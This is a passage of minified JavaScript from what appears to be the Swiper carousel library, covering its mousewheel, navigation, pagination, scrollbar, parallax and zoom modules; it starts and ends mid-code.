> Math.abs(l.pixelY))) return !0;\n                r = -l.pixelX * n;\n            } else {\n                if (!(Math.abs(l.pixelY) > Math.abs(l.pixelX))) return !0;\n                r = -l.pixelY;\n            }\n            else r = Math.abs(l.pixelX) > Math.abs(l.pixelY) ? -l.pixelX * n : -l.pixelY;\n            if (0 === r) return !0;\n            if (s.invert && (r = -r), i.params.freeMode) {\n                var o = {\n                    time: x(),\n                    delta: Math.abs(r),\n                    direction: Math.sign(r)\n                }, d = i.mousewheel.lastEventBeforeSnap, h = d && o.time < d.time + 500 && o.delta <= d.delta && o.direction === d.direction;\n                if (!h) {\n                    i.mousewheel.lastEventBeforeSnap = void 0, i.params.loop && i.loopFix();\n                    var p = i.getTranslate() + r * s.sensitivity, u = i.isBeginning, c = i.isEnd;\n                    if (p >= i.minTranslate() && (p = i.minTranslate()), p <= i.maxTranslate() && (p = i.maxTranslate()), i.setTransition(0), i.setTranslate(p), i.updateProgress(), i.updateActiveIndex(), i.updateSlidesClasses(), (!u && i.isBeginning || !c && i.isEnd) && i.updateSlidesClasses(), i.params.freeModeSticky) {\n                        clearTimeout(i.mousewheel.timeout), i.mousewheel.timeout = void 0;\n                        var f = i.mousewheel.recentWheelEvents;\n                        f.length >= 15 && f.shift();\n                        var v = f.length ? f[f.length - 1] : void 0, g = f[0];\n                        if (f.push(o), v && (o.delta > v.delta || o.direction !== v.direction)) f.splice(0);\n                        else if (f.length >= 15 && o.time - g.time < 500 && g.delta - o.delta >= 1 && o.delta <= 6) {\n                            var w = r > 0 ? .8 : .2;\n                            i.mousewheel.lastEventBeforeSnap = o, f.splice(0), i.mousewheel.timeout = E(function() {\n                                i.slideToClosest(i.params.speed, !0, void 0, w);\n                            }, 0);\n                        }\n                        i.mousewheel.timeout || (i.mousewheel.timeout = E(function() {\n                            i.mousewheel.lastEventBeforeSnap = o, f.splice(0), i.slideToClosest(i.params.speed, !0, void 0, .5);\n                        }, 500));\n                    }\n                    if (h || i.emit("scroll", t), i.params.autoplay && i.params.autoplayDisableOnInteraction && i.autoplay.stop(), p === i.minTranslate() || p === i.maxTranslate()) return !0;\n                }\n            } else {\n                var y = {\n                    time: x(),\n                    delta: Math.abs(r),\n                    direction: Math.sign(r),\n                    raw: e\n                }, b = i.mousewheel.recentWheelEvents;\n                b.length >= 2 && b.shift();\n                var T = b.length ? b[b.length - 1] : void 0;\n                if (b.push(y), T ? (y.direction !== T.direction || y.delta > T.delta || y.time > T.time + 150) && i.mousewheel.animateSlider(y) : i.mousewheel.animateSlider(y), i.mousewheel.releaseScroll(y)) return !0;\n            }\n            return t.preventDefault ? t.preventDefault() : t.returnValue = !1, !1;\n        },\n        animateSlider: function(e) {\n            var t = l();\n            return !(this.params.mousewheel.thresholdDelta && e.delta < this.params.mousewheel.thresholdDelta) && !(this.params.mousewheel.thresholdTime && x() - this.mousewheel.lastScrollTime < this.params.mousewheel.thresholdTime) && (e.delta >= 6 && x() - this.mousewheel.lastScrollTime < 60 || (e.direction < 0 ? this.isEnd && !this.params.loop || this.animating || (this.slideNext(), this.emit("scroll", e.raw)) : this.isBeginning && !this.params.loop || this.animating || (this.slidePrev(), this.emit("scroll", e.raw)), this.mousewheel.lastScrollTime = (new t.Date).getTime(), !1));\n        },\n        releaseScroll: function(e) {\n            var t = this.params.mousewheel;\n            if (e.direction < 0) {\n                if (this.isEnd && !this.params.loop && t.releaseOnEdges) return !0;\n            } else if (this.isBeginning && !this.params.loop && t.releaseOnEdges) return !0;\n            return !1;\n        },\n        enable: function() {\n            var e = U.event();\n            if (this.params.cssMode) return this.wrapperEl.removeEventListener(e, this.mousewheel.handle), !0;\n            if (!e) return !1;\n            if (this.mousewheel.enabled) return !1;\n            var t = this.$el;\n            return "container" !== this.params.mousewheel.eventsTarget && (t = m(this.params.mousewheel.eventsTarget)), t.on("mouseenter", this.mousewheel.handleMouseEnter), t.on("mouseleave", this.mousewheel.handleMouseLeave), t.on(e, this.mousewheel.handle), this.mousewheel.enabled = !0, !0;\n        },\n        disable: function() {\n            var e = U.event();\n            if (this.params.cssMode) return this.wrapperEl.addEventListener(e, this.mousewheel.handle), !0;\n            if (!e) return !1;\n            if (!this.mousewheel.enabled) return !1;\n            var t = this.$el;\n            return "container" !== this.params.mousewheel.eventsTarget && (t = m(this.params.mousewheel.eventsTarget)), t.off(e, this.mousewheel.handle), this.mousewheel.enabled = !1, !0;\n        }\n    }, K = {\n        update: function() {\n            var e = this.params.navigation;\n            if (!this.params.loop) {\n                var t = this.navigation, i = t.$nextEl, s = t.$prevEl;\n                s && s.length > 0 && (this.isBeginning ? s.addClass(e.disabledClass) : s.removeClass(e.disabledClass), s[this.params.watchOverflow && this.isLocked ? "addClass" : "removeClass"](e.lockClass)), i && i.length > 0 && (this.isEnd ? i.addClass(e.disabledClass) : i.removeClass(e.disabledClass), i[this.params.watchOverflow && this.isLocked ? "addClass" : "removeClass"](e.lockClass));\n            }\n        },\n        onPrevClick: function(e) {\n            e.preventDefault(), this.isBeginning && !this.params.loop || this.slidePrev();\n        },\n        onNextClick: function(e) {\n            e.preventDefault(), this.isEnd && !this.params.loop || this.slideNext();\n        },\n        init: function() {\n            var e, t, i = this.params.navigation;\n            (i.nextEl || i.prevEl) && (i.nextEl && (e = m(i.nextEl), this.params.uniqueNavElements && "string" == typeof i.nextEl && e.length > 1 && 1 === this.$el.find(i.nextEl).length && (e = this.$el.find(i.nextEl))), i.prevEl && (t = m(i.prevEl), this.params.uniqueNavElements && "string" == typeof i.prevEl && t.length > 1 && 1 === this.$el.find(i.prevEl).length && (t = this.$el.find(i.prevEl))), e && e.length > 0 && e.on("click", this.navigation.onNextClick), t && t.length > 0 && t.on("click", this.navigation.onPrevClick), S(this.navigation, {\n                $nextEl: e,\n                nextEl: e && e[0],\n                $prevEl: t,\n                prevEl: t && t[0]\n            }));\n        },\n        destroy: function() {\n            var e = this.navigation, t = e.$nextEl, i = e.$prevEl;\n            t && t.length && (t.off("click", this.navigation.onNextClick), t.removeClass(this.params.navigation.disabledClass)), i && i.length && (i.off("click", this.navigation.onPrevClick), i.removeClass(this.params.navigation.disabledClass));\n        }\n    }, Z = {\n        update: function() {\n            var e = this.rtl, t = this.params.pagination;\n            if (t.el && this.pagination.el && this.pagination.$el && 0 !== this.pagination.$el.length) {\n                var i, s = this.virtual && this.params.virtual.enabled ? this.virtual.slides.length : this.slides.length, a = this.pagination.$el, r = this.params.loop ? Math.ceil((s - 2 * this.loopedSlides) / this.params.slidesPerGroup) : this.snapGrid.length;\n                if (this.params.loop ? ((i = Math.ceil((this.activeIndex - this.loopedSlides) / this.params.slidesPerGroup)) > s - 1 - 2 * this.loopedSlides && (i -= s - 2 * this.loopedSlides), i > r - 1 && (i -= r), i < 0 && "bullets" !== this.params.paginationType && (i = r + i)) : i = void 0 !== this.snapIndex ? this.snapIndex : this.activeIndex || 0, "bullets" === t.type && this.pagination.bullets && this.pagination.bullets.length > 0) {\n                    var n, l, o, d = this.pagination.bullets;\n                    if (t.dynamicBullets && (this.pagination.bulletSize = d.eq(0)[this.isHorizontal() ? "outerWidth" : "outerHeight"](!0), a.css(this.isHorizontal() ? "width" : "height", this.pagination.bulletSize * (t.dynamicMainBullets + 4) + "px"), t.dynamicMainBullets > 1 && void 0 !== this.previousIndex && (this.pagination.dynamicBulletIndex += i - this.previousIndex, this.pagination.dynamicBulletIndex > t.dynamicMainBullets - 1 ? this.pagination.dynamicBulletIndex = t.dynamicMainBullets - 1 : this.pagination.dynamicBulletIndex < 0 && (this.pagination.dynamicBulletIndex = 0)), n = i - this.pagination.dynamicBulletIndex, o = ((l = n + (Math.min(d.length, t.dynamicMainBullets) - 1)) + n) / 2), d.removeClass(t.bulletActiveClass + " " + t.bulletActiveClass + "-next " + t.bulletActiveClass + "-next-next " + t.bulletActiveClass + "-prev " + t.bulletActiveClass + "-prev-prev " + t.bulletActiveClass + "-main"), a.length > 1) d.each(function(e) {\n                        var s = m(e), a = s.index();\n                        a === i && s.addClass(t.bulletActiveClass), t.dynamicBullets && (a >= n && a <= l && s.addClass(t.bulletActiveClass + "-main"), a === n && s.prev().addClass(t.bulletActiveClass + "-prev").prev().addClass(t.bulletActiveClass + "-prev-prev"), a === l && s.next().addClass(t.bulletActiveClass + "-next").next().addClass(t.bulletActiveClass + "-next-next"));\n                    });\n                    else {\n                        var h = d.eq(i), p = h.index();\n                        if (h.addClass(t.bulletActiveClass), t.dynamicBullets) {\n                            for(var u = d.eq(n), c = d.eq(l), f = n; f <= l; f += 1)d.eq(f).addClass(t.bulletActiveClass + "-main");\n                            if (this.params.loop) if (p >= d.length - t.dynamicMainBullets) {\n                                for(var v = t.dynamicMainBullets; v >= 0; v -= 1)d.eq(d.length - v).addClass(t.bulletActiveClass + "-main");\n                                d.eq(d.length - t.dynamicMainBullets - 1).addClass(t.bulletActiveClass + "-prev");\n                            } else u.prev().addClass(t.bulletActiveClass + "-prev").prev().addClass(t.bulletActiveClass + "-prev-prev"), c.next().addClass(t.bulletActiveClass + "-next").next().addClass(t.bulletActiveClass + "-next-next");\n                            else u.prev().addClass(t.bulletActiveClass + "-prev").prev().addClass(t.bulletActiveClass + "-prev-prev"), c.next().addClass(t.bulletActiveClass + "-next").next().addClass(t.bulletActiveClass + "-next-next");\n                        }\n                    }\n                    if (t.dynamicBullets) {\n                        var g = Math.min(d.length, t.dynamicMainBullets + 4), w = (this.pagination.bulletSize * g - this.pagination.bulletSize) / 2 - o * this.pagination.bulletSize, y = e ? "right" : "left";\n                        d.css(this.isHorizontal() ? y : "top", w + "px");\n                    }\n                }\n                if ("fraction" === t.type && (a.find("." + t.currentClass).text(t.formatFractionCurrent(i + 1)), a.find("." + t.totalClass).text(t.formatFractionTotal(r))), "progressbar" === t.type) {\n                    var b;\n                    b = t.progressbarOpposite ? this.isHorizontal() ? "vertical" : "horizontal" : this.isHorizontal() ? "horizontal" : "vertical";\n                    var E = (i + 1) / r, x = 1, T = 1;\n                    "horizontal" === b ? x = E : T = E, a.find("." + t.progressbarFillClass).transform("translate3d(0,0,0) scaleX(" + x + ") scaleY(" + T + ")").transition(this.params.speed);\n                }\n                "custom" === t.type && t.renderCustom ? (a.html(t.renderCustom(this, i + 1, r)), this.emit("paginationRender", a[0])) : this.emit("paginationUpdate", a[0]), a[this.params.watchOverflow && this.isLocked ? "addClass" : "removeClass"](t.lockClass);\n            }\n        },\n        render: function() {\n            var e = this.params.pagination;\n            if (e.el && this.pagination.el && this.pagination.$el && 0 !== this.pagination.$el.length) {\n                var t = this.virtual && this.params.virtual.enabled ? this.virtual.slides.length : this.slides.length, i = this.pagination.$el, s = "";\n                if ("bullets" === e.type) {\n                    for(var a = this.params.loop ? Math.ceil((t - 2 * this.loopedSlides) / this.params.slidesPerGroup) : this.snapGrid.length, r = 0; r < a; r += 1)e.renderBullet ? s += e.renderBullet.call(this, r, e.bulletClass) : s += "<" + e.bulletElement + \' class="\' + e.bulletClass + \'"></\' + e.bulletElement + ">";\n                    i.html(s), this.pagination.bullets = i.find("." + e.bulletClass);\n                }\n                "fraction" === e.type && (s = e.renderFraction ? e.renderFraction.call(this, e.currentClass, e.totalClass) : \'<span class="\' + e.currentClass + \'"></span> / <span class="\' + e.totalClass + \'"></span>\', i.html(s)), "progressbar" === e.type && (s = e.renderProgressbar ? e.renderProgressbar.call(this, e.progressbarFillClass) : \'<span class="\' + e.progressbarFillClass + \'"></span>\', i.html(s)), "custom" !== e.type && this.emit("paginationRender", this.pagination.$el[0]);\n            }\n        },\n        init: function() {\n            var e = this, t = e.params.pagination;\n            if (t.el) {\n                var i = m(t.el);\n                0 !== i.length && (e.params.uniqueNavElements && "string" == typeof t.el && i.length > 1 && (i = e.$el.find(t.el)), "bullets" === t.type && t.clickable && i.addClass(t.clickableClass), i.addClass(t.modifierClass + t.type), "bullets" === t.type && t.dynamicBullets && (i.addClass("" + t.modifierClass + t.type + "-dynamic"), e.pagination.dynamicBulletIndex = 0, t.dynamicMainBullets < 1 && (t.dynamicMainBullets = 1)), "progressbar" === t.type && t.progressbarOpposite && i.addClass(t.progressbarOppositeClass), t.clickable && i.on("click", "." + t.bulletClass, function(t) {\n                    t.preventDefault();\n                    var i = m(this).index() * e.params.slidesPerGroup;\n                    e.params.loop && (i += e.loopedSlides), e.slideTo(i);\n                }), S(e.pagination, {\n                    $el: i,\n                    el: i[0]\n                }));\n            }\n        },\n        destroy: function() {\n            var e = this.params.pagination;\n            if (e.el && this.pagination.el && this.pagination.$el && 0 !== this.pagination.$el.length) {\n                var t = this.pagination.$el;\n                t.removeClass(e.hiddenClass), t.removeClass(e.modifierClass + e.type), this.pagination.bullets && this.pagination.bullets.removeClass(e.bulletActiveClass), e.clickable && t.off("click", "." + e.bulletClass);\n            }\n        }\n    }, J = {\n        setTranslate: function() {\n            if (this.params.scrollbar.el && this.scrollbar.el) {\n                var e = this.scrollbar, t = this.rtlTranslate, i = this.progress, s = e.dragSize, a = e.trackSize, r = e.$dragEl, n = e.$el, l = this.params.scrollbar, o = s, d = (a - s) * i;\n                t ? (d = -d) > 0 ? (o = s - d, d = 0) : -d + s > a && (o = a + d) : d < 0 ? (o = s + d, d = 0) : d + s > a && (o = a - d), this.isHorizontal() ? (r.transform("translate3d(" + d + "px, 0, 0)"), r[0].style.width = o + "px") : (r.transform("translate3d(0px, " + d + "px, 0)"), r[0].style.height = o + "px"), l.hide && (clearTimeout(this.scrollbar.timeout), n[0].style.opacity = 1, this.scrollbar.timeout = setTimeout(function() {\n                    n[0].style.opacity = 0, n.transition(400);\n                }, 1e3));\n            }\n        },\n        setTransition: function(e) {\n            this.params.scrollbar.el && this.scrollbar.el && this.scrollbar.$dragEl.transition(e);\n        },\n        updateSize: function() {\n            if (this.params.scrollbar.el && this.scrollbar.el) {\n                var e = this.scrollbar, t = e.$dragEl, i = e.$el;\n                t[0].style.width = "", t[0].style.height = "";\n                var s, a = this.isHorizontal() ? i[0].offsetWidth : i[0].offsetHeight, r = this.size / this.virtualSize, n = r * (a / this.size);\n                s = "auto" === this.params.scrollbar.dragSize ? a * r : parseInt(this.params.scrollbar.dragSize, 10), this.isHorizontal() ? t[0].style.width = s + "px" : t[0].style.height = s + "px", i[0].style.display = r >= 1 ? "none" : "", this.params.scrollbar.hide && (i[0].style.opacity = 0), S(e, {\n                    trackSize: a,\n                    divider: r,\n                    moveDivider: n,\n                    dragSize: s\n                }), e.$el[this.params.watchOverflow && this.isLocked ? "addClass" : "removeClass"](this.params.scrollbar.lockClass);\n            }\n        },\n        getPointerPosition: function(e) {\n            return this.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].clientX : e.clientX : "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].clientY : e.clientY;\n        },\n        setDragPosition: function(e) {\n            var t, i = this.scrollbar, s = this.rtlTranslate, a = i.$el, r = i.dragSize, n = i.trackSize, l = i.dragStartPos;\n            t = (i.getPointerPosition(e) - a.offset()[this.isHorizontal() ? "left" : "top"] - (null !== l ? l : r / 2)) / (n - r), t = Math.max(Math.min(t, 1), 0), s && (t = 1 - t);\n            var o = this.minTranslate() + (this.maxTranslate() - this.minTranslate()) * t;\n            this.updateProgress(o), this.setTranslate(o), this.updateActiveIndex(), this.updateSlidesClasses();\n        },\n        onDragStart: function(e) {\n            var t = this.params.scrollbar, i = this.scrollbar, s = this.$wrapperEl, a = i.$el, r = i.$dragEl;\n            this.scrollbar.isTouched = !0, this.scrollbar.dragStartPos = e.target === r[0] || e.target === r ? i.getPointerPosition(e) - e.target.getBoundingClientRect()[this.isHorizontal() ? "left" : "top"] : null, e.preventDefault(), e.stopPropagation(), s.transition(100), r.transition(100), i.setDragPosition(e), clearTimeout(this.scrollbar.dragTimeout), a.transition(0), t.hide && a.css("opacity", 1), this.params.cssMode && this.$wrapperEl.css("scroll-snap-type", "none"), this.emit("scrollbarDragStart", e);\n        },\n        onDragMove: function(e) {\n            var t = this.scrollbar, i = this.$wrapperEl, s = t.$el, a = t.$dragEl;\n            this.scrollbar.isTouched && (e.preventDefault ? e.preventDefault() : e.returnValue = !1, t.setDragPosition(e), i.transition(0), s.transition(0), a.transition(0), this.emit("scrollbarDragMove", e));\n        },\n        onDragEnd: function(e) {\n            var t = this.params.scrollbar, i = this.scrollbar, s = this.$wrapperEl, a = i.$el;\n            this.scrollbar.isTouched && (this.scrollbar.isTouched = !1, this.params.cssMode && (this.$wrapperEl.css("scroll-snap-type", ""), s.transition("")), t.hide && (clearTimeout(this.scrollbar.dragTimeout), this.scrollbar.dragTimeout = E(function() {\n                a.css("opacity", 0), a.transition(400);\n            }, 1e3)), this.emit("scrollbarDragEnd", e), t.snapOnRelease && this.slideToClosest());\n        },\n        enableDraggable: function() {\n            if (this.params.scrollbar.el) {\n                var e = r(), t = this.scrollbar, i = this.touchEventsTouch, s = this.touchEventsDesktop, a = this.params, n = this.support, l = t.$el[0], o = !(!n.passiveListener || !a.passiveListeners) && {\n                    passive: !1,\n                    capture: !1\n                }, d = !(!n.passiveListener || !a.passiveListeners) && {\n                    passive: !0,\n                    capture: !1\n                };\n                n.touch ? (l.addEventListener(i.start, this.scrollbar.onDragStart, o), l.addEventListener(i.move, this.scrollbar.onDragMove, o), l.addEventListener(i.end, this.scrollbar.onDragEnd, d)) : (l.addEventListener(s.start, this.scrollbar.onDragStart, o), e.addEventListener(s.move, this.scrollbar.onDragMove, o), e.addEventListener(s.end, this.scrollbar.onDragEnd, d));\n            }\n        },\n        disableDraggable: function() {\n            if (this.params.scrollbar.el) {\n                var e = r(), t = this.scrollbar, i = this.touchEventsTouch, s = this.touchEventsDesktop, a = this.params, n = this.support, l = t.$el[0], o = !(!n.passiveListener || !a.passiveListeners) && {\n                    passive: !1,\n                    capture: !1\n                }, d = !(!n.passiveListener || !a.passiveListeners) && {\n                    passive: !0,\n                    capture: !1\n                };\n                n.touch ? (l.removeEventListener(i.start, this.scrollbar.onDragStart, o), l.removeEventListener(i.move, this.scrollbar.onDragMove, o), l.removeEventListener(i.end, this.scrollbar.onDragEnd, d)) : (l.removeEventListener(s.start, this.scrollbar.onDragStart, o), e.removeEventListener(s.move, this.scrollbar.onDragMove, o), e.removeEventListener(s.end, this.scrollbar.onDragEnd, d));\n            }\n        },\n        init: function() {\n            if (this.params.scrollbar.el) {\n                var e = this.scrollbar, t = this.$el, i = this.params.scrollbar, s = m(i.el);\n                this.params.uniqueNavElements && "string" == typeof i.el && s.length > 1 && 1 === t.find(i.el).length && (s = t.find(i.el));\n                var a = s.find("." + this.params.scrollbar.dragClass);\n                0 === a.length && (a = m(\'<div class="\' + this.params.scrollbar.dragClass + \'"></div>\'), s.append(a)), S(e, {\n                    $el: s,\n                    el: s[0],\n                    $dragEl: a,\n                    dragEl: a[0]\n                }), i.draggable && e.enableDraggable();\n            }\n        },\n        destroy: function() {\n            this.scrollbar.disableDraggable();\n        }\n    }, Q = {\n        setTransform: function(e, t) {\n            var i = this.rtl, s = m(e), a = i ? -1 : 1, r = s.attr("data-swiper-parallax") || "0", n = s.attr("data-swiper-parallax-x"), l = s.attr("data-swiper-parallax-y"), o = s.attr("data-swiper-parallax-scale"), d = s.attr("data-swiper-parallax-opacity");\n            if (n || l ? (n = n || "0", l = l || "0") : this.isHorizontal() ? (n = r, l = "0") : (l = r, n = "0"), n = n.indexOf("%") >= 0 ? parseInt(n, 10) * t * a + "%" : n * t * a + "px", l = l.indexOf("%") >= 0 ? parseInt(l, 10) * t + "%" : l * t + "px", null != d) {\n                var h = d - (d - 1) * (1 - Math.abs(t));\n                s[0].style.opacity = h;\n            }\n            if (null == o) s.transform("translate3d(" + n + ", " + l + ", 0px)");\n            else {\n                var p = o - (o - 1) * (1 - Math.abs(t));\n                s.transform("translate3d(" + n + ", " + l + ", 0px) scale(" + p + ")");\n            }\n        },\n        setTranslate: function() {\n            var e = this, t = e.$el, i = e.slides, s = e.progress, a = e.snapGrid;\n            t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(t) {\n                e.parallax.setTransform(t, s);\n            }), i.each(function(t, i) {\n                var r = t.progress;\n                e.params.slidesPerGroup > 1 && "auto" !== e.params.slidesPerView && (r += Math.ceil(i / 2) - s * (a.length - 1)), r = Math.min(Math.max(r, -1), 1), m(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(t) {\n                    e.parallax.setTransform(t, r);\n                });\n            });\n        },\n        setTransition: function(e) {\n            void 0 === e && (e = this.params.speed);\n            this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(t) {\n                var i = m(t), s = parseInt(i.attr("data-swiper-parallax-duration"), 10) || e;\n                0 === e && (s = 0), i.transition(s);\n            });\n        }\n    }, ee = {\n        getDistanceBetweenTouches: function(e) {\n            if (e.targetTouches.length < 2) return 1;\n            var t = e.targetTouches[0].pageX, i = e.targetTouches[0].pageY, s = e.targetTouches[1].pageX, a = e.targetTouches[1].pageY;\n            return Math.sqrt(Math.pow(s - t, 2) + Math.pow(a - i, 2));\n        },\n        onGestureStart: function(e) {\n            var t = this.support, i = this.params.zoom, s = this.zoom, a = s.gesture;\n            if (s.fakeGestureTouched = !1, s.fakeGestureMoved = !1, !t.gestures) {\n                if ("touchstart" !== e.type || "touchstart" === e.type && e.targetTouches.length < 2) return;\n                s.fakeGestureTouched = !0, a.scaleStart = ee.getDistanceBetweenTouches(e);\n            }\n            a.$slideEl && a.$slideEl.length || (a.$slideEl = m(e.target).closest("." + this.params.slideClass), 0 === a.$slideEl.length && (a.$slideEl = this.slides.eq(this.activeIndex)), a.$imageEl = a.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"), a.$imageWrapEl = a.$imageEl.parent("." + i.containerClass), a.maxRatio = a.$imageWrapEl.attr("data-swiper-zoom") || i.maxRatio, 0 !== a.$imageWrapEl.length) ? (a.$imageEl && a.$imageEl.transition(0), this.zoom.isScaling = !0) : a.$imageEl = void 0;\n        },\n        onGestureChange: function(e) {\n            var t = this.support, i = this.params.zoom, s = this.zoom, a = s.gesture;\n            if (!t.gestures) {\n                if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2) return;\n                s.fakeGestureMoved = !0, a.scaleMove = ee.getDistanceBetweenTouches(e);\n            }\n            a.$imageEl && 0 !== a.$imageEl.length ? (t.gestures ? s.scale = e.scale * s.currentScale : s.scale = a.scaleMove / a.scaleStart * s.currentScale, s.scale > a.maxRatio && (s.scale = a.maxRatio - 1 + Math.pow(s.scale - a.maxRatio + 1, .5)), s.scale < i.minRatio && (s.scale = i.minRatio + 1 - Math.pow(i.minRatio - s.scale + 1, .5)), a.$imageEl.transform("translate3d(0,0,0) scale(" + s.scale + ")")) : "gesturechange" === e.type && s.onGestureStart(e);\n        },\n        onGestureEnd: function(e) {\n            var t = this.device, i = this.support, s = this.params.zoom, a = this.zoom, r = a.gesture;\n            if (!i.gestures) {\n                if (!a.fakeGestureTouched || !a.fakeGestureMoved) return;\n                if ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2 && !t.android) return;\n                a.fakeGestureTouched = !1, a.fakeGestureMoved = !1;\n            }\n            r.$imageEl && 0 !== r.$imageEl.length && (a.scale = Math.max(Math.min(a.scale, r.maxRatio), s.minRatio), r.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale(" + a.scale + ")"), a.currentScale = a.scale, a.isScaling = !1, 1 === a.scale && (r.$slideEl = void 0));\n        },\n        onTouchStart: function(e) {\n            var t = this.device, i = this.zoom, s = i.gesture, a = i.image;\n            s.$imageEl && 0 !== s.$imageEl.length && (a.isTouched || (t.android && e.cancelable && e.preventDefault(), a.isTouched = !0, a.touchesStart.x = "touchstart" === e.type ? e.targetTouches[0].pageX : e.pageX, a.touchesStart.y = "touchstart" === e.type ? e.targetTouches[0].pageY : e.pageY));\n        },\n        onTouchMove: function(e) {\n            var t = this.zoom, i = t.gesture, s = t.image, a = t.velocity;\n            if (i.$imageEl && 0 !== i.$imageEl.length && (this.allowClick = !1, s.isTouched && i.$slideEl)) {\n                s.isMoved || (s.width = i.$imageEl[0].offsetWidth, s.height = i.$imageEl[0].offsetHeight, s.startX = T(i.$imageWrapEl[0], "x") || 0, s.startY = T(i.$imageWrapEl[0], "y") || 0, i.slideWidth = i.$slideEl[0].offsetWidth, i.slideHeight = i.$slideEl[0].offsetHeight, i.$imageWrapEl.transition(0), this.rtl && (s.startX = -s.startX, s.startY = -s.startY));\n                var r = s.width * t.scale, n = s.height * t.scale;\n                if (!(r < i.slideWidth && n < i.slideHeight)) {\n                    if (s.minX = Math.min(i.slideWidth / 2 - r / 2, 0), s.maxX = -s.minX, s.minY = Math.min(i.slideHeight / 2 - n / 2, 0), s.maxY = -s.minY, s.touchesCurrent.x = "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX, s.touchesCurrent.y = "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY, !s.isMoved && !t.isScaling) {\n                        if (this.isHorizontal() && (Math.floor(s.minX) === Math.floor(s.startX) && s.touchesCurrent.x < s.touchesStart.x || Math.floor(s.maxX) === Math.floor(s.startX) && s.touchesCurrent.x > s.touchesStart.x)) return void (s.isTouched = !1);\n                        if (!this.isHorizontal() && (Math.floor(s.minY) === Math.floor(s.startY) && s.touchesCurrent.y < s.touchesStart.y || Math.floor(s.maxY) === Math.floor(s.startY) && s.touchesCurrent.y > s.touchesStart.y)) return void (s.isTouched = !1);\n                    }\n                    e.cancelable && e.preventDefault(), e.stopPropagation(), s.isMoved = !0, s.currentX = s.touchesCurrent.x - s.touchesStart.x + s.startX, s.currentY = s.touchesCurrent.y - s.touchesStart.y + s.startY, s.currentX < s.minX && (s.currentX = s.minX + 1 - Math.pow(s.minX - s.currentX + 1, .8)), s.currentX > s.maxX && (s.currentX = s.maxX - 1 + Math.pow(s.currentX - s.maxX + 1, .8)), s.currentY < s.minY && (s.currentY = s.minY + 1 - Math.pow(s.minY - s.currentY + 1, .8)), s.currentY > s.maxY && (s.currentY = s.maxY - 1 + Math.pow(s.currentY - s.maxY + 1, .8)), a.prevPositionX || (a.prevPositionX = s.touchesCurrent.x), a.prevPositionY || (a.prevPositionY = s.touchesCurrent.y), a.prevTime || (a.prevTime = Date.now()), a.x = (s.touchesCurrent.x - a.prevPositionX) / (Date.now() - a.prevTime) / 2, a.y = (s.touchesCurrent.y - a.prevPositionY) / (Date.now() - a.prevTime) / 2, Math.abs(s.touchesCurrent.x - a.prevPositionX) < 2 && (a.x = 0), Math.abs(s.touchesCurrent.y - a.prevPositionY) < 2 && (a.y = 0), a.prevPositionX = s.touchesCurrent.x, a.prevPositionY = s.touchesCurrent.y, a.prevTime = Date.now(), i.$imageWrapEl.transform("translate3d(" + s.currentX + "px, " + s.currentY + "px,0)");\n                }\n            }\n        },\n        onTouchEnd: function() {\n            var e = this.zoom, t = e.gesture, i = e.image, s = e.velocity;\n            if (t.$imageEl && 0 !== t.$imageEl.length) {\n                if (!i.isTouched || !i.isMoved) return i.isTouched = !1, void (i.isMoved = !1);\n                i.isTouched = !1, i.isMoved = !1;\n                var a = 300, r = 300, n = s.x * a, l = i.currentX + n, o = s.y * r, d = i.currentY + o;\n                0 !== s.x && (a = Math.abs((l - i.currentX) / s.x)), 0 !== s.y && (r = Math.abs((d - i.currentY) / s.y));\n                var h = Math.max(a, r);\n                i.currentX = l, i.currentY = d;\n                var p = i.width * e.scale, u = i.height * e.scale;\n                i.minX = Math.min(t.slideWidth / 2 - p / 2, 0), i.maxX = -i.minX, i.minY = Math.min(t.slideHeight / 2 - u / 2, 0), i.maxY = -i.minY, i.currentX = Math.max(Math.min(i.currentX, i.maxX), i.minX), i.currentY = Math.max(Math.min(i.currentY, i.maxY), i.minY), t.$imageWrapEl.transition(h).transform("translate3d(" + i.currentX + "px, " + i.currentY + "px,0)");\n            }\n        },\n        onTransitionEnd: function() {\n            var e = this.zoom, t = e.gesture;\n            t.$slideEl && this.previousIndex !== this.activeIndex && (t.$imageEl && t.$imageEl.transform("translate3d(0,0,0) scale(1)"), t.$imageWrapEl && t.$imageWrapEl.transform("translate3d(0,0,0)"), e.scale = 1, e.currentScale = 1, t.$slideEl = void 0, t.$imageEl = void 0, t.$imageWrapEl = void 0);\n        },\n        toggle: function(e) {\n            var t = this.zoom;\n            t.scale && 1 !== t.scale ? t.out() : t.in(e);\n        },\n        in: function(e) {\n            var t, i, s, a, r, n, l, o, d, h, p, u, c, f, v, m, g = this.zoom, w = this.params.zoom, y = g.gesture, b = g.image;\n            (y.$slideEl || (this.params.virtual && this.params.virtual.enabled && this.virtual ? y.$slideEl = this.$wrapperEl.children("." + this.params.slideActiveClass) : y.$slideEl = this.slides.eq(this.activeIndex), y.$imageEl = y.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"), y.$imageWrapEl = y.$imageEl.parent("." + w.containerClass)), y.$imageEl && 0 !== y.$imageEl.length) && (y.$slideEl.addClass("" + w.zoomedSlideClass), void 0 === b.touchesStart.x && e ? (t = "touchend" === e.type ? e.changedTouches[0].pageX : e.pageX, i = "touchend" === e.type ? e.changedTouches[0].pageY : e.pageY) : (t = b.touchesStart.x, i = b.touchesStart.y), g.scale = y.$imageWrapEl.attr("data-swiper-zoom") || w.maxRatio, g.currentScale = y.$imageWrapEl.attr("data-swiper-zoom") || w.maxRatio, e ? (v = y.$slideEl[0].offsetWidth, m = y.$slideEl[0].offsetHeight, s = y.$slideEl.offset().left + v / 2 - t, a = y.$slideEl.offset().top + m / 2 - i, l = 